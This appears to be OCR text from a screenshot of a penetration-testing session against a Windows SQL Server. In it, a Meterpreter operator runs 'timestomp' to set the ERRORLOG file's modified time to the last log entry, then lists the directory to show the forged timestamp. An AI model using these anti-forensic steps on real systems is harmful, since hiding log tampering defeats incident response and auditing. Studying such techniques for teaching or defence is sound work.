 root@web:~
figured.
2010-10-29 10:14:18.88 spidlls    Service Broker manager has started.
2010-10-29 10:20:42.43 Server     Servier resumed execution after being idle 352 seconds: user ac
tivity awakened the server.  This is an information messge only.  No user action is required.
2010-10-29 10:20:48.49 Logon      Error 17832, severity: 20, Severity 20, State
c:\progra~1\micros~2\mssql.1\mssql\log>exit
exit
Time of last log entry
meterpreter > pwd
c:\progra~1\micros~2\mssql.1\mssql\log
meterpreter > timestomp errorlog -m "10/29/2010 10:20:48"
[*] Setting specific MACE attributes on errorlog
meterpreter > ls
Set log to that time
Listing: c:\progra~1\micros~2\mssql.1\mssql\log
===============================================
Mode              Size    Type  Last modified                   Name
....              ....    ....  .............                   ....
407777/rwxrwxrwx  0       dir   Fri Oct 29 10:44:05 -0400 2010  .
407777/rwxrwxrwx  0       dir   Wed May 12 14:03:00 -0400 2010  ..
100656/rw-rw-rw-  4188    fil   Fri Oct 29 10:20:48 -0400 2010  ERRORLOG
100656/rw-rw-rw-  4188    fil   Fri Oct 29 10:38:12 -0400 2010  ERRORLOG.1
100656/rw-rw-rw-  9170    fil   Fri Oct 29 10:12:36 -0400 2010  ERRORLOG.2
100656/rw-rw-rw-  9800    fil   Thu Oct 28 15:01:57 -0400 2010  ERRORLOG.3
100656/rw-rw-rw-  9366    fil   Thu Oct 21 19:53:57 -0400 2010  ERRORLOG.4
100656/rw-rw-rw-  7796    fil   Thu Oct 21 19:41:26 -0400 2010  ERRORLOG.5
-- INSERT --